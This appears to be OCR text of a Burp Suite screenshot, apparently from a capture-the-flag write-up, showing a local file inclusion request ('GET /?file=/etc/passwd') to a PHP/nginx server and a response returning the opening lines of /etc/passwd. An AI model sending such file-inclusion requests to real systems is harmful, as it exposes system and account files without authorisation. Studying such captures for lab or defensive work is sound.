 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /?file=/etc/passwd HTTP/1.1
2 Host: 43.143.7.97:28401
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Wed, 30 Nov 2022 13:01:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 1334
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync